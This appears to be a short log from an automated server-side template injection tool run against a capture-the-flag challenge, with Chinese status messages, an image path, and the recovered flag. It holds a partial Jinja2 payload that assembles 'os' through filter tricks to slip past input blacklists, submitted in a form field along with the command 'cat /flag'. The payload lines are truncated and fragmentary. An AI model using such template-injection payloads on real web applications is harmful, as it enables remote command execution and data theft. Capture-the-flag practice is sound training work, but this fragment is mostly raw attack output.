 开始生成payload
分析完毕，为os_popen_read生成payload: {%set
os=dict(OS=i)|first|lowe...
提交payload的回显如下：
flag{03623371-abb6-496a-883b-7555c75ef513}
提交表单完成，返回值为200，输入为{'message': '{%set
os=dict(OS=i)|first|lower%}{%set sb={}|e|urlencode|first%}{%set
cat /flag
执行